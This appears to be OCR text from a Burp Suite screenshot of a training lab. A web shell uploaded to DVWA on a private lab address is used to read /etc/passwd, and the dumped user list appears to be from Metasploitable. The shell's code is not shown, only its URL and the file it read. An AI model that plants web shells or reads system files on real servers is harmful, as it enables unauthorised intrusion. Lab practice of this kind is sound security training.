 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Damn Vulnerable Web Ap 192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/new_shell.php?c...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false